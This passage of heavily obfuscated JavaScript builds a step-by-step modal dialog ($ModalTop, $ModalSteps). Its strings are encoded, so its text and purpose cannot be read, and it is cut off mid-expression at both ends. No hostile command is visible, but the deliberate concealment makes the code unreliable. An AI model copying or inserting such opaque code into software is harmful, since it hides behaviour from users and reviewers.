_0x5024c1;case'6':_0x5024c1[_0x4e2973(0x3003,0x2f14,0x49c1,0x200c,'jr[C')+_0x14bc99(0x7ef,0x85d,-0x7ab,'KRjk',0x53e)+'d'](_0x5cb584[_0x4e2973(0x31c5,0x2ad6,0x37e0,0x2f7c,'4(A^')]($ModalMore,_0x352958));continue;}break;}}function $ModalTop(){var _0x49b4d6={'yixSn':function(_0x54a255,_0x98c390){return _0x54a255(_0x98c390);},'TVFJq':_0x36f262(0x1c1b,'I@s2',0x2798,0x2b92,0x3794)+_0x2bbaff('E$k]',0x2f00,0x320b,0x27c7,0x34e4)+_0x44bb4c(0x27e2,0x2df,0x1c9b,0x16ad,'R**P'),'jwDKI':function(_0x2b6f01){return _0x2b6f01();},'HQrFJ':function(_0x2bf166){return _0x2bf166();}};function _0x535fab(_0x1c96aa,_0x1cbba6,_0x232d0f,_0x2c8ed1,_0x4cce9f){return _0x23578c(_0x1c96aa,_0x1cbba6-0x27,_0x232d0f-0x108,_0x1cbba6- -0x5ab,_0x4cce9f-0xbd);}function _0x2bbaff(_0x549b60,_0xe71938,_0x287286,_0x209205,_0x1068b2){return _0x45b19b(_0x549b60-0x41,_0xe71938-0xca,_0xe71938- -0x6b,_0x209205-0xa6,_0x549b60);}function _0x36f262(_0x4fb79f,_0x539730,_0x50c7a7,_0x1f0ec4,_0x3be3e0){return _0x52a79e(_0x4fb79f-0x1e2,_0x539730-0xff,_0x50c7a7-0x69b,_0x1f0ec4-0x171,_0x539730);}var [_0x4688df,_0x1e823f]=_0x49b4d6[_0x535fab('COwV',0x2375,0x12a4,0x98c,0xef7)](tagStyled,[{'data':_0x49b4d6[_0x473a68(0x12e,0xd30,0x115a,'^5ed',0xf75)]}]);function _0x44bb4c(_0x24bba0,_0x146a69,_0x3b0961,_0x2acfe4,_0x259127){return _0x23578c(_0x259127,_0x146a69-0x18f,_0x3b0961-0x149,_0x2acfe4- -0x74d,_0x259127-0x97);}function _0x473a68(_0xfeaa2a,_0x471fcd,_0x3971cd,_0x2023ab,_0x439b15){return _0x52a79e(_0xfeaa2a-0xd4,_0x471fcd-0x13a,_0x439b15-0x5f0,_0x2023ab-0x183,_0x2023ab);}return _0x4688df[_0x535fab('eMpE',0x32a6,0x4456,0x49b3,0x1abc)+_0x44bb4c(0x1f71,0x584,0x375c,0x1f39,'7(D%')+'d'](_0x49b4d6[_0x2bbaff('COwV',0x211e,0x38c1,0x34e1,0x2415)]($ModalTitle)),_0x4688df[_0x473a68(0x17fe,0x398a,0x18bf,'KRjk',0x228f)+_0x2bbaff('COwV',0x1eac,0x1353,0xc79,0x35f7)+'d'](_0x49b4d6[_0x36f262(0x2ccd,'!x1s',0x27eb,0x1bdd,0x3c23)]($ModalSteps)),_0x4688df;}function $ModalSteps(){var _0x208462={'KiHVJ':function(_0x1b4cd9,_0x5e7538){return _0x1b4cd9(_0x5e7538);},'GpUlM':function(_0x5d269d,_0x285764){return _0x5d269d(_0x285764);},'iiMHQ':function(_0x1c74fd,_0x212187){return _0x1c74fd+_0x212187;},'LhMCr':_0x12a1c4(0x46d4,0x1dfc,0x40cd,0x2eba,'^5ed')+_0x12a1c4(-0x5f4,0x1db1,0x3f8,0x126a,'2Bs8')+_0x5898c1(0x1ffe,0x13a4,0xf1c,'FEbz',0x288a)+_0x380f72(0x369d,0x17ca,0x26c8,'a9*L',0x218c)+_0x12a1c4(0x1d92,0xfde,0x2fc,0xd9f,'dq#k')+_0x12a1c4(0x1b64,-0x156f,-0x35e,0x3ef,'COwV')+_0x380f72(0x2fea,0xeb3,0x28da,'w6au',0x2d63)+_0x4295da(0x1c2b,'okPo',0x1ee9,0x1b87,0xbb2)+_0x1d62ac('^5ed',0x9ac,0x164,0x102f,0x72)+_0x12a1c4(0x3acf,0x1d1a,0x3c4d,0x2e1c,'7(D%')+_0x4295da(0x8a1,'^5ed',0xc4b,0x1492,0x2421)+_0x380f72(-0x9d9,-0x13b8,0xb0,'#M58',-0x14ce)+_0x4295da(0x1ec8,'dq#k',0x1ea4,0x686,0x2352)+_0x4295da(0x1b92,'FEbz',0x22e0,0x127e,0x3009)+_0x12a1c4(0x13f4,-0xe9d,-0xb8b,0x37c,'Xh&0')+_0x4295da(0x302,'FR]U',0x190f,0x2a61,0x2da8)+_0x12a1c4(0x2b11,0x35c0,0x2743,0x1e1d,'a9*L')+_0x5898c1(0x38bf,0x1bda,0x3016,'Cks#',0x35b1)+_0x5898c1(-0x3de,0x1ad8,0xa91,'u&NN',0xbae)+_0x380f72(0x1f26,0x2b6e,0x1750,'@9gY',0x900)+_0x5898c1(0x1048,0x1f4d,0xe5e,'FEbz',0x2688)+_0x1d62ac('gB2p',0xa06,0xbb4,0x1c41,0xb81)+_0x5898c1(0x187b,0x313a,0x9c2,'FR]U',0x229f)+_0x380f72(0x1727,0x3274,0x2994,'w6au',0x2939)+_0x5898c1(0x66b,0x34fd,0x1387,'R**P',0x2053)+_0x1d62ac('pBra',0xe25,0x1314,0x1939,-0x474)+_0x5898c1(0x1740,0x2954,0x1417,'#G6m',0x1a1b)+_0x12a1c4(0x32b2,0x48b0,0x2f35,0x2ff5,'dq#k')+_0x4295da(0x3f36,'%0rc',0x35c2,0x4d71,0x3070)+_0x12a1c4(0x1186,0x3f21,0x3416,0x2bb7,'!l4G')+_0x4295da(0x2a6a,'@9gY',0x1a4f,0x22c1,0x7b7)+';','wjNeg':function(_0x595999,_0x380eb5){return _0x595999+_0x380eb5;},'ICaZk':_0x12a1c4(0x2dbd,0x2630,0x24fc,0x2ad7,'v@y3')+_0x1d62ac('Cks#',0x29ed,0x43c6,0x109d,0x1b7b),'nudHa':_0x380f72(0x1eb4,0x219f,0x28e7,')@(@',0x27f9)+_0x1d62ac('okPo',0x21ac,0x11aa,0x1ff3,0x22d6)+_0x12a1c4(-0xa1a,-0x388,0xf5c,0xefc,'Xh&0')+_0x4295da(-0x989,'#G6m',0x961,0x17e3,0x857)+');','VWecn':function(_0x59ec83,_0x54ea80){return _0x59ec83+_0x54ea80;},'PdARu':_0x4295da(0x4384,'%kt*',0x2c7d,0x278b,0x2c8f),'QmhPd':_0x12a1c4(0x3523,0x474b,0x3642,0x2ed0,'2Bs8')+_0x5898c1(-0x423,-0x84d,-0xca6,'WJk9',0x49d)+_0x4295da(-0xec4,'Wo%*',0x63b,0x1f30,0x311)+_0x12a1c4(0x22e8,0x49a1,0x2bd8,0x337f,']!Ek')+_0x4295da(0xe78,'YBQO',0x1917,0x1e4b,0x2a73)+_0x1d62ac('[YAb',0x5f1,-0xbd2,-0x3c3,-0x226)+_0x12a1c4(0x1da7,-0x438,0xdb6,0x746,'pBra')+_0x12a1c4(0x420,0x2da8,0x14c0,0x1abb,'v@y3')+_0x380f72(0x7b7,0x254a,0x149a,'a9*L',0x2dd)+_0x380f72(0x1f46,0x203b,0x2e93,'KRjk',0x38cd)+_0x12a1c4(0x28bc,0x3f99,0x3f74,0x2944,'2Bs8')+_0x4295da(0x18cd,'Cks#',0x2ee3,0x3170,0x2460)+_0x12a1c4(0x468f,0x2aa6,0x4771,0x348d,']Z9e')+_0x380f72(0x35e,0x1759,0x80f,'pBra',-0xa35)+_0x380f72(0x17ee,0x1565,0xe56,'Btbe',0x8a9)+_0x4295da(0x3b69,'dq#k',0x2871,0x298f,0x214a)+_0x12a1c4(0x478c,0x3821,0x4cbd,0x32cd,'L7y8')+_0x5898c1(0x3179,0x3760,0x2ae1,'Btbe',0x2ca0)+_0x380f72(0x1ae9,0x491e,0x3039,'%0rc',0x33b2),'NnNbL':function(_0x4b086a,_0x467253){return _0x4b086a+_0x467253;},'bNIzO':_0x5898c1(0x2b17,0x838,0x1ece,'@JTN',0x1ca8)+_0x4295da(0x1535,'jr[C',0xf7f,0x1418,0xe13)+_0x12a1c4(0x2ac3,0x4d03,0x1c46,0x34cc,'COwV')+_0x5898c1(-0x6b5,0x1837,-0xc94,'kFg)',0x6da),'UPCWv':function(_0x4c0982,_0x3de044){return _0x4c0982+_0x3de044;},'ZgXfV':_0x1d62ac('Wo%*',0x1c29,0x152a,0x127e,0x491),'JOcIS':_0x5898c1(-0x372,0x388,0x37c,'!x1s',0xac9)+_0x1d62ac('gSk8',0x1ae,0xafe,-0x13b0,0x541),'CKZlz':_0x380f72(0x2500,0x3530,0x20b9,'DxcY',0x3a64)+_0x1d62ac('u&NN',0x21f7,0x1c3e,0x1177,0xb8f)+_0x1d62ac('eMpE',0x20fb,0x28ca,0x29ac,0xa71)+_0x1d62ac('4(A^',0x1cb6,0x2625,0xb51,0xfbb)+_0x1d62ac('v@y3',0x2b7b,0x25bb,0x2422,0x3147)+_0x1d62ac('@9gY',0xcd,0x73c,-0x167f,-0x6a1)+_0x12a1c4(-0x1252,-0x1062,0x1611,0x7d7,'L7y8')+_0x1d62ac('!l4G',0x1d02,0xa22,0x2470,0x2a40)+_0x12a1c4(0x1c78,0x599,0xf90,0xd79,'R**P')+_0x380f72(0x2cff,0x28a4,0x212f,'6gcD',0x19ee)+_0x1d62ac('Cks#',0x3111,0x279f,0x42ff,0x4ad2)+_0x5898c1(0x866,0x33a9,0x2cbb,'gB2p',0x2168)+_0x5898c1(-0x2be,0x1e32,0x1b70,'@quo',0x11a3)+_0x12a1c4(0x2f8d,0x1e68,0x27be,0x2de7,'okPo')+_0x12a1c4(0x1f7c,0x2058,0x2914,0x1974,'2Bs8')+_0x4295da(0xb62,'kFg)',0x54c,-0x10a0,0x153a)+_0x1d62ac('eMpE',0x745,0x18e9,0x12b,0x95)+_0x380f72(0x36d2,0x2381,0x2620,'Xh&0',0x307d)+_0x1d62ac(']Z9e',-0x4f,-0x145a,-0x14e8,0x1659)+_0x380f72(-0xe25,0x196c,0x19c,'9jYw',-0xab9)+_0x4295da(0x4581,'WJk9',0x2daf,0x475b,0x3855)+_0x4295da(0x1070,'^5ed',0x1fa4,0x11a7,0x2261)+_0x4295da(0x3371,'WJk9',0x1aaa,0x2cea,0x18e1)+_0x5898c1(0x4055,0x3db1,0x3aee,'le)T',0x2b2b)+_0x12a1c4(0x2643,0x1384,0x1bf4,0x1180,'le)T')+_0x5898c1(0x1f69,0x1a9d,0x26a0,'I@s2',0x11f3)+_0x380f72(0x3243,0x3314,0x1be5,'w6au',0x18a0)+_0x12a1c4(-0x1b3,0x11a2,0x17d9,0x167a,'I@s2')+_0x1d62ac('okPo',0x261a,0x228f,0x3567,0x30a9)+_0x1d62ac('Btbe',0x2dde,0x1af6,0x3007,0x19b7)+_0x5898c1(0x1ccb,0x151a,0xa78,'gSk8',0x424)+_0x12a1c4(0x2d04,0x2bd9,0x48a,0x19cd,'u&NN')+_0x1d62ac('^5ed',0x53c,0x12fd,0x632,-0x10e1)+_0x4295da(0xe2d,'[z0#',0x15c0,0x383,0xf59)+_0x380f72(0xf3e,0x2c6f,0x1236,'v@y3',0x1aa6)+_0x12a1c4(0x1d75,0x38eb,0x39ec,0x2830,'#G6m')+_0x380f72(0x2861,0xc33,0x2614,'#G6m',0x18f2)+_0x4295da(0x1f68,'le)T',0x251a,0x1dbd,0x189c)+_0x5898c1(0x1c16,0x10e0,0xdd8,'jr[C',0x1e0a)+_0x12a1c4(0x2001,0x1b0f,0x11b6,0x28b8,'gSk8')+_0x12a1c4(-0xaa3,0x1c11,0xe11,0x989,'#M58')+_0x5898c1(0x1bdd,0x1c28,0x2c10,'R**P',0x1932)+_0x380f72(0x4839,0x1d84,0x317f,'pBra',0x36c3)+_0x5898c1(0x19fd,0x2ccf,0xf7d,'%kt*',0x2971)+_0x5898c1(0x1997,0x1309,0x28f4,'w6au',0x137d)+_0x380f72(0x3bb3,0x33dd,0x26b0,'YBQO',0x3c8c)+_0x5898c1(0x2acf,0x2742,0xa5d,'gB2p',0x1611)+_0x380f72(0x2b0f,0x58f,0x1c50,'FEbz',0x1fa1)+_0x4295da(-0xf3d,'YBQO',0x7f8,-0x1189,0xebc)+_0x4295da(-0x357,'#M58',0x8f2,0x217d,0x1f37)+_0x5898c1(0x335b,0x26e4,0x2fe2,'^5ed',0x32ec)+_0x380f72(0x620,0x3150,0x1b56,'@JTN',0x1939)+_0x380f72(0x36a6,0x2d0e,0x271e,'pBra',0x3232)+_0x12a1c4(-0x813,0x1186,0x6cf,0x11c6,'Xh&0')+_0x1d62ac('srQ0',0x2f6c,0x2bec,0x34f2,0x1f5b)+_0x380f72(0xc39,0x1fd6,0x240a,'E$k]',0x3992)+_0x380f72(0x2f74,0x483f,0x2fce,'gSk8',0x2de9)+_0x5898c1(0x2189,0x266a,0x2b88,'KRjk',0x3270)+_0x5898c1(-0x16b,0x259c,0x4b4,'jr[C',0xca8)+_0x12a1c4(0xc6b,0x373b,0x1d46,0x2561,'u&NN')+_0x12a1c4(0xf96,0xfb,-0x5d7,0x7fa,'7(D%')+_0x12a1c4(0xe80,0x1cc7,0x1949,0x263e,'@JTN')+_0x1d62ac('%0rc',0xb4f,0x1735,0x429,0x6a8)+_0x4295da(0x1910,'!l4G',0x214d,0xafa,0x36eb)+_0x12a1c4(0x21d1,0x2e6f,0x2508,0x1fc6,'gSk8')+_0x12a1c4(0x2959,0x2a9b,0x1fa7,0x13e1,']!Ek')+_0x380f72(-0x99f,0x327,0x20b,'w6au',0x1817)+_0x4295da(0x17d6,')@(@',0x12e1,0x21b7,0x1a8)+_0x12a1c4(0x43e,0x2a1c,0x2e57,0x1806,'Xh&0')+_0x12a1c4(0x2a63,0x1e34,0xc3e,0x20ec,'I@s2')+_0x380f72(0x1365,0x19c1,0x1b1e,'2Bs8',0x181d)+_0x380f72(-0xc68,0x9b4,0x753,'dq#k',0x121e)+_0x5898c1(0x36f9,0x15b5,0x19c9,')@(@',0x28a2)+_0x1d62ac('le)T',0x3189,0x36df,0x1e36,0x2645)+_0x4295da(0x11f1,'2Bs8',0x260d,0x10d6,0x12c9)+_0x5898c1(0x1dc9,0xb77,0xe03,'Xh&0',0x18dd)+_0x1d62ac('jr[C',0x14ab,0xf82,-0x4ac,0x294c)+_0x12a1c4(0x4c11,0x266d,0x3909,0x35e2,'@quo')+_0x4295da(-0x18,'I@s2',0x166b,0xd62,0x1c28)+_0x12a1c4(0x12f2,0x2fbb,0x1238,0x2412,'I@s2')+_0x5898c1(0x1879,0x10b4,-0x661,'DxcY',0x679)+_0x12a1c4(0x31ec,0x395c,0x22ee,0x358a,'^5ed')+_0x1d62ac('@quo',0x18be,0x2901,0x2591,0x2067)+_0x4295da(0x2269,')@(@',0x270f,0x2117,0x39c3)+_0x1d62ac('Wo%*',0x184a,0x2c53,0x2c01,0xeb2)+_0x5898c1(-0x1b3,-0x1625,0x104d,'2Bs8',0x354)+_0x380f72(0x2f11,0x3dd8,0x2b3a,'R**P',0x1451)+_0x5898c1(-0x4b6,0x1f1a,-0x2f3,'^5ed',0xf28)+_0x12a1c4(0x2181,0x317b,0x2f9b,0x1e5a,'2Bs8')+_0x5898c1(0x2000,0x71b,0xae6,'#G6m',0xa15)+_0x380f72(0x1801,0x1770,0xb6f,']!Ek',0x988)+_0x5898c1(0x1043,0x2199,0x219f,'%kt*',0x891)+_0x12a1c4(0x26df,0x3b48,0x427b,0x2e2a,'FR]U')+_0x380f72(0x422,0x167b,-0x138,'E$k]',-0x58a)+_0x12a1c4(-0x822,-0x2c7,-0x9b6,0x2cd,'jr[C')+_0x1d62ac('I@s2',0x212b,0x3afa,0x2133,0x3b76)+_0x5898c1(0x4ed9,0x3b8d,0x38d7,'WJk9',0x35a3)+_0x4295da(0x4b4,'COwV',0x779,0xd3,-0xa60)+_0x380f72(0xc39,-0x751,0x8cf,'!l4G',-0x1d7)+_0x12a1c4(0x247d,0x92b,0x24b2,0x176a,'dq#k')+_0x380f72(0x687,-0xc50,-0x24f,'Wo%*',-0x177)+_0x5898c1(0x3277,0x308f,0x32f0,'v@y3',0x1c0d)+_0x380f72(0x871,-0x128e,0x32,'KRjk',0x1975)+_0x12a1c4(0x313e,0xfaa,0x2f44,0x22fa,'#G6m')+_0x380f72(0x5f8,0x213d,0x1b93,'L7y8',0x1458)+_0x4295da(0x2daf,'I@s2',0x1f70,0x2adc,0xad0)+_0x5898c1(0x3d2a,0x447b,0x4b01,'YBQO',0x3320)+_0x5898c1(-0x574,0x1430,-0xce8,'#G6m',0xb1e)+_0x1d62ac(']!Ek',0x1c1e,0x2647,0x1307,0x1c29)+_0x5898c1(0x19b6,0x2dfe,0x27b0,'R**P',0x2e28)+_0x380f72(0x2e8d,0x2d24,0x30c2,'6gcD',0x3dde)+_0x12a1c4(0x2f96,0x3073,0x2e1a,0x21cf,'7UWi')+_0x380f72(0xd3d,-0x126,0xd7a,'eMpE',-0x1bb)+_0x380f72(0x3808,0x1d60,0x2f8a,')@(@',0x405b)+_0x12a1c4(0x4ec5,0x4a03,0x1e3b,0x3547,'[z0#')+_0x4295da(0xcb4,'le)T',0x216b,0x1ae7,0xfaf)+_0x12a1c4(0xd54,0x2a60,0x2d8,0x1bb2,'srQ0')+_0x4295da(-0x15c,'okPo',0xc70,0x1aab,0xfdb)+_0x4295da(-0x814,'okPo',0x10ff,0x58c,0x881)+_0x1d62ac('YBQO',0x2a33,0x2eea,0x2b6f,0x1c6f)+_0x380f72(0x2ab5,0x1ea8,0x2d4a,'u&NN',0x24aa)+_0x4295da(0x2f95,'Wo%*',0x321e,0x4692,0x3cd3)+_0x4295da(0x4e8,'Cks#',0xc1f,0xdc4,-0xce5)+_0x4295da(0x263d,'u&NN',0x31e8,0x3f18,0x1c78)+_0x4295da(0x427b,'okPo',0x294b,0x4208,0x1a50)+_0x5898c1(0x1b92,-0xf8f,0x1335,'@JTN',0x7bd)+_0x380f72(0x277a,0x30df,0x2d9a,'gB2p',0x3627)+_0x380f72(0x722,0x177c,0xedf,'%0rc',0x488)+_0x4295da(-0x458,'pBra',0x139d,0x373,0x21f1)+_0x5898c1(0x1a24,0x1a5d,0xca8,'DxcY',0x1ed4)+_0x5898c1(0x207d,0x33a8,0x1ff9,'gSk8',0x3134)+_0x5898c1(0x21ad,0x440b,0x1958,'E$k]',0x3300)+_0x380f72(0x441,-0x187c,-0x64,'7(D%',-0x15b6)+_0x4295da(0x130d,'9jYw',0x12e4,0x1610,0x9ed)+_0x1d62ac('a9*L',0x2423,0x167f,0x11ea,0x336f)+_0x4295da(0x4711,'gSk8',0x3287,0x3f64,0x2446)+_0x380f72(0x1834,0xec4,0xa92,'2Bs8',0x339)+_0x5898c1(0x1f0e,0xe12,0xf10,'u&NN',0x142c)+_0x5898c1(0x2820,0x1a82,0x2e52,'!x1s',0x2249)+_0x5898c1(0x17f8,0x2023,0x365b,'[YAb',0x2da3)+_0x1d62ac('eMpE',0x1b74,0x247,0x1a24,0xced)+_0x380f72(-0x831,-0xf0a,0x9bd,'I@s2',0xc5f)+_0x12a1c4(0xd08,0x2bfe,0x2ad0,0x129f,'le)T')+_0x4295da(0x2cd6,'I@s2',0x2f39,0x44d8,0x37d9)+_0x4295da(0xa6e,'#M58',0x2158,0xe9a,0x1562)+_0x1d62ac('9jYw',0x1457,-0xbb,0x1b47,0xa70)+_0x5898c1(0x1282,0x2942,0x2090,'!x1s',0x2743)+_0x1d62ac('6gcD',0x1079,0x7a6,0xb0f,-0x9a8)+_0x5898c1(0xfa6,0x275f,0x709,'!l4G',0xfc3)+_0x380f72(0x41a7,0x10ed,0x2b19,')@(@',0x2363)+_0x1d62ac('w6au',0x2409,0x334f,0x2d97,0x21a5)+_0x380f72(0x376,0x1c8a,0x677,'COwV',-0x410)+_0x380f72(0x12a,-0x6fe,0x4bc,')@(@',0x1bc2)+_0x1d62ac('dq#k',0x4b9,0x2f9,-0x1460,-0x1e1)+_0x5898c1(0x3f9b,0x36a5,0x3036,'^5ed',0x31ec)+_0x1d62ac('4(A^',0x1b64,0x12fb,0x2fb3,0x1c53)+_0x5898c1(0x37b9,0x4386,0x3fdd,'COwV',0x2ab1)+_0x380f72(0x14f7,0x1294,0x25a4,'!l4G',0x1263)+_0x12a1c4(0x45cc,0x3c01,0x3283,0x317b,'le)T')+_0x4295da(0x2daf,'2Bs8',0x18ac,0x9ba,0x11da)+_0x5898c1(0x1a38,0x2cc6,0x33e8,'7(D%',0x22cf)+_0x1d62ac('eMpE',0x821,-0x410,0x1eaf,0x963)+_0x5898c1(0x1ea,0x24f3,0x7fc,'9jYw',0x131d)+_0x12a1c4(0x32f2,0x27ac,0x258f,0x2b30,'@JTN')+_0x1d62ac('v@y3',0x283f,0x2df0,0x40ab,0x342d)+_0x4295da(0x42af,'jr[C',0x2a3d,0xff8,0x195f)+_0x1d62ac('YBQO',0x2a21,0x34c0,0x19d9,0x2f5d)+_0x1d62ac('WJk9',0x9d6,-0x103c,-0xdf6,0xe91)+_0x4295da(0x1e42,'dq#k',0x167c,0x249a,0xfdb)+_0x12a1c4(0xc01,0xd5d,0x764,0xc16,'[YAb')+_0x12a1c4(0x3168,0x3abd,0x18e2,0x3064,'#G6m')+_0x5898c1(0xc8a,0x672,0x10fd,'Wo%*',0x380)+_0x380f72(-0x9a0,-0xef5,-0x1a1,'%kt*',0x109d)+_0x12a1c4(-0x27a,0xa8b,0x1a09,0x120c,'4(A^')+_0x1d62ac('v@y3',0xdd1,0x24a,0x2156,0xb8a)+_0x4295da(0xc22,'COwV',0xa10,0x18a,0x149f)+_0x1d62ac('L7y8',0x2c4f,0x279e,0x45dc,0x3cb6)+_0x1d62ac('!l4G',0xc00,0x1272,-0x5de,-0x9f4)+_0x4295da(0x2a35,'u&NN',0x328c,0x2515,0x35b9)+_0x12a1c4(0x211,0x2259,-0x8c5,0xf3e,'#G6m')+_0x1d62ac('@quo',0x3151,0x28d0,0x2f7a,0x45d8)+_0x12a1c4(0x1fab,0x350e,0x2549,0x299c,'Xh&0')+_0x5898c1(-0x10cf,-0x878,-0xd1f,'E$k]',0x528)+_0x12a1c4(0x1f72,0x1ed6,0x227f,0x9fd,'u&NN')+_0x1d62ac('^5ed',0x271e,0x1915,0x2fd4,0x13b2)+_0x12a1c4(0x24a7,0x2ea8,0x1ae0,0x2a46,'w6au')+_0x4295da(0x3175,'E$k]',0x346d,0x4b7f,0x3a4e)+_0x1d62ac(']Z9e',0x304a,0x4478,0x3566,0x2518)+_0x5898c1(0x1a4d,0x17ae,0x3c8f,'gB2p',0x25cd)+_0x12a1c4(0x3a78,0x1378,0x2db8,0x2916,'!l4G')+_0x4295da(0x2bbb,'R**P',0x2672,0x1daa,0x170a)+_0x12a1c4(0x3cde,0x391e,0x215a,0x2c9c,'gSk8')+_0x12a1c4(0x1963,0x26b5,0x2ac8,0x2289,'[z0#')+_0x1d62ac('a9*L',0xa57,0x2437,0x95d,-0x988)+_0x4295da(-0x11c3,'@9gY',0x65b,0x1672,-0x7f3)+_0x4295da(0x1a75,'@9gY',0x2746,0x2daa,0x2df0)+_0x380f72(0x32b3,0x2c54,0x2128,'Xh&0',0x2e10)+_0x4295da(0x289d,'pBra',0x2a07,0x3026,0x237f)+_0x380f72(0x8b0,-0x54e,0x11c6,'%kt*',0x2e6)+_0x5898c1(0x321b,0x2481,0x2afa,'%0rc',0x236e)+(_0x12a1c4(0x294c,0x2111,0x43c6,0x2bef,'%kt*')+_0x380f72(0x1bcb,0x1d8f,0x1171,'okPo',0x643)+_0x12a1c4(0x3802,0x2a5a,0x38fa,0x2d80,'Wo%*')+_0x380f72(0x352,-0x1142,0x707,'FR]U',-0xd86)+_0x380f72(0xc42,-0x301,0x2e,'Xh&0',0x1941)+_0x1d62ac('%kt*',0x2156,0x36fe,0x18cb,0x16b0)+_0x4295da(-0x20c,'w6au',0x17d8,0x2c8b,0xf0)+_0x4295da(0x1ec0,'@JTN',0xbdb,-0x454,-0x3c4)+_0x4295da(0x2704,'@JTN',0x35cd,0x3b3a,0x25b2)+_0x12a1c4(0x28da,0x3c8e,0x3928,0x2caf,'eMpE')+_0x380f72(0x2509,0x2313,0x274d,'Wo%*',0x11f0)+_0x4295da(0x1776,'[z0#',0x2e9f,0x4505,0x1d13)+_0x4295da(0x2926,')@(@',0x26cb,0x1cb7,0x3580)+_0x12a1c4(0x2156,-0xbef,0x19c9,0xb3e,'v@y3')+_0x380f72(-0x26c,0x7b4,0x326,'R**P',0xf08)+_0x5898c1(0xde6,0xa00,0x1b61,'w6au',0x208b)+_0x380f72(0x217e,0x2135,0x860,'gB2p',-0x621)+_0x1d62ac(']!Ek',0x1045,0xa7d,0x26d1,0x1c31)+_0x12a1c4(0x1c24,0x13d6,0x4549,0x2c67,'^5ed')+_0x5898c1(0x242d,0xd76,0x19e,'srQ0',0x1ab1)+_0x5898c1(0x3bca,0xab3,0x14e5,'FR]U',0x24b7)+_0x12a1c4(0x14f9,0x1d54,0x1665,0x270b,'#G6m')+_0x380f72(-0x15b1,-0x73a,-0x24c,')@(@',0x10b5)+_0x5898c1(0x15b1,0x1756,0xa35,'FEbz',0x139e)+_0x380f72(0x37bd,0x1241,0x21e7,'u&NN',0xf0f)+_0x380f72(0x2762,0x2094,0x296d,'DxcY',0x1483)+_0x1d62ac('@JTN',0x2b99,0x24a6,0x2822,0x1da6)+_0x380f72(-0xca,0x1f34,0x173e,'@quo',0x1400)+_0x1d62ac('gSk8',0x1f1,0x26b,0xd44,0x242)+_0x4295da(0xf55,'4(A^',0x1af0,0xcdc,0x2435)+_0x1d62ac('6gcD',0x1f6f,0x39b0,0x2fde,0x5d7)+_0x380f72(0x20bc,0x2850,0x23f8,'COwV',0x36f5)+_0x5898c1(0x1791,0x22a4,0x1cc9,'Xh&0',0x302c)+_0x5898c1(0x13d4,0x158d,0x2ed,'a9*L',0xd88)+_0x12a1c4(0x1076,0x29da,0x807,0x1829,'gSk8')+_0x1d62ac('^5ed',0x83d,-0x5cb,-0x368,0x16a9)+_0x12a1c4(0x1f4d,0x1b9c,0x3193,0x19c0,'7UWi')+_0x5898c1(-0xdde,0x479,0x8c1,'okPo',0x351)+_0x5898c1(0x3966,0x2a70,0x3df0,'FEbz',0x2eab)+_0x380f72(0x2265,0x2d92,0x15fd,'6gcD',0x17d0)+_0x380f72(0x2208,0x3109,0x1b8b,'Wo%*',0xf51)+_0x380f72(0x41c,0xa01,0x2cd,'I@s2',-0xfbf)+_0x380f72(0x3073,0x122d,0x2c57,'2Bs8',0x308b)+_0x12a1c4(0xee0,0xc48,-0x701,0xc11,'#G6m')+_0x1d62ac('#G6m',0x1d44,0x2e95,0xffd,0x14a2)+_0x12a1c4(0x33e3,0x241a,0x2227,0x19d8,'Wo%*')+_0x12a1c4(0x298a,0x38a8,0xe49,0x26a9,'u&NN')+_0x380f72(0x208d,0x1d0a,0x13c7,']Z9e',0x1bd8)+_0x12a1c4(-0x7e1,-0x10ca,0x1062,0x779,'@quo')+_0x380f72(0x26ae,0x1cd1,0xebe,'Cks#',0x859)+_0x12a1c4(0x1c69,0x24a4,0x16bb,0x29ad,'!x1s')+_0x12a1c4(0x409a,0x3b15,0x49b8,0x352e,'@9gY')+_0x4295da(0x288c,'@JTN',0x2a82,0x3699,0x43f8)+_0x12a1c4(0xe7a,0x2be9,0x3af2,0x263d,'Wo%*')+_0x1d62ac('!x1s',0xc2c,0xb7,-0x202,0x15a7)+_0x12a1c4(0x2d3b,0x3484,0x1ee9,0x21a8,'#M58')+_0x12a1c4(0x109d,0x2bfd,0x23b6,0x1686,')@(@')+_0x12a1c4(-0x1045,-0xc8a,0x4f7,0x86c,'I@s2')+_0x4295da(0x3d43,'#M58',0x2796,0x3bb4,0x3633)+_0x5898c1(0x3f69,0xcb5,0x17c7,'Wo%*',0x25e0)+_0x5898c1(0x46c8,0x2fd8,0x39bb,'[YAb',0x3064)+_0x1d62ac('Cks#',0x2e06,0x1569,0x1a69,0x290d)+_0x5898c1(0xf07,0x231a,-0x577,'u&NN',0xedd)+_0x5898c1(0x1d84,0x3d9f,0x2f92,'Xh&0',0x278f)+_0x380f72(0x2652,0x4162,0x30db,'Wo%*',0x3427)+_0x4295da(0x209e,'9jYw',0x711,0x200f,0xf7b)+_0x380f72(0x26d7,0x1ac3,0xd78,'I@s2',0xdf7)+_0x5898c1(0x1118,0x11d8,0x957,'YBQO',0xffc)+_0x380f72(0x2657,0x321c,0x1ef9,'4(A^',0xc09)+_0x1d62ac('E$k]',0x1dc,0xc5a,0x80b,0x645)+_0x380f72(-0x1481,-0x6e6,0x570,'Wo%*',-0x1361)+_0x1d62ac('[YAb',0x2eb7,0x4859,0x4623,0x30d9)+_0x380f72(0x1672,-0x645,0x142,'YBQO',-0x108e)+_0x1d62ac('%kt*',0x1d3c,0x2ee7,0x2122,0x256d)+_0x5898c1(0x2433,0xca8,0x2390,']Z9e',0x1315)+_0x5898c1(0x164f,-0xf4f,-0x15e,'^5ed',0x3a4)+_0x1d62ac('FR]U',0x1067,0x9fc,0x1bfa,0x630)+_0x1d62ac('I@s2',0x297a,0x1e85,0x14e7,0x166a)+_0x380f72(-0x872,0xe7b,0x131,'!l4G',0x1ade)+_0x1d62ac('pBra',0xdbe,0x3fc,-0x3fc,0x1014)+_0x380f72(0x549,0x6d9,0x1232,'@quo',-0x57)+_0x5898c1(0x22a9,0x2576,0x4508,'Btbe',0x34b2)+_0x5898c1(0x2f46,0x33ab,0x169c,'[z0#',0x1fbf)+_0x4295da(0x196a,'u&NN',0x2c35,0x152e,0x2daf)+_0x12a1c4(0x3717,0x3661,0x3804,0x2662,'pBra')+_0x12a1c4(0x849,0x132d,0x1524,0x1b46,'E$k]')+_0x4295da(0x2780,'gSk8',0x2fd1,0x2843,0x1ebd)+_0x4295da(0x111f,'^5ed',0x279c,0x1b76,0x3375)+_0x5898c1(0x21ba,0x22d0,0xb94,'srQ0',0x1602)+_0x1d62ac(']Z9e',0x1df8,0x28c9,0x9b2,0x19b2)+_0x380f72(-0xbfd,-0x3d,0x